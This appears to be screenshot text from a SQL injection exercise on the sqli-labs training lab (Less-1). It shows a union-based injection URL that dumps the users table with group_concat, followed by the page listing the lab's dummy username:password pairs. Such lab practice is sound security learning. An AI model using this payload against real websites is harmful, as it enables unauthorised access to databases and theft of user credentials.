 45.32.113.109:58240/Less-1/?id=-1'union select 1,(select group_concat(username,0x3A,password)from users),3 --+
火狐官方站点 新手上路 常用网址 京东商城 Google vulfocus 移动设备上的书签
Welcome Dhakkan
Your Login name:Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:admin1,admin2:admin2,admin3:admin3
Your Password:3
SQLI DUMB SERIES-1